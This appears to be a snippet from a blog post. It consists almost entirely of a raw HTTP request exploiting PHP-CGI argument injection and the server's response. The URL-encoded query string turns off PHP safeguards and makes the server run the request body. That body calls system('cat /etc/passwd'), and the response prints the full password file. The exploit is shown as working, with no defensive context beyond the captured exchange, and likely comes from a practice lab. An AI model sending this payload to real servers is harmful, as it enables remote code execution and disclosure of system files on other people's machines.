 POST
/cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%
73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%
74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+
%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%6
5%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6
F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5
F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1
Host: 123
Content-Length: 45
<?php
echo system('cat /etc/passwd');
?>
HTTP/1.1 200 OK
Date: Fri, 28 Sep 2018 07:48:34 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Content-Type: text/html
Content-Length: 2410
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
https://blog.csdn.net/qq_39353923